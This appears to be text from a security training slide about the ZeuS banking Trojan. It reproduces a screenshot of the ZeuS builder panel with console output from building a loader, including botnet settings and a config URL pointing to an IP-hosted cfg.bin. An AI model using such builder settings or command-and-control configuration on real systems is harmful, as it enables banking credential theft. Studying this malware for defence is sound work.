 E-banking Trojan: ZeuS
ZeuS is a banking Trojan horse program which steals data from infected computers
via web browsers and protected storage
ZeuS Control Panel
Information
Builder
Logs decoder
Builder
Config and loader building
Source config file:
C:\Documents and Settings\Kobayashi\Desktop\Troyano_ZeuS\
Edit config
Build config
Build loader
Output
Loading config from file 'C:\Documents and
Settings\Kobayashi\Desktop\Troyano_ZeuS\ZeuS\local\config.txt'...
Loading succeeded!
Creating loader file 'C:\Documents and
Settings\Kobayashi\Desktop\Troyano_ZeuS\ldr.exe'...
botnet=[MAIN]
timer_config=3600000, 60000
timer_logs=60000, 60000
timer_stats=1200000, 60000
url_config=http://203.142.10.2/~yourtrav/web/cfg.bin
url_compip=http://whatismyip.com/
Build succeeded!